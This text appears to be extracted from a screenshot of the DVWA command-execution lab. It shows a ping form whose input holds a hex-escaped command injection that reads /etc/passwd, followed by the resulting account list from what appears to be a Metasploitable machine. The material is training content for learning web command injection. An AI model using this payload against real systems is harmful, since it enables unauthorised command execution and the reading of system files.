 DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
&PASS=$'cat\x20/etc/passwd'&&$PASS submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false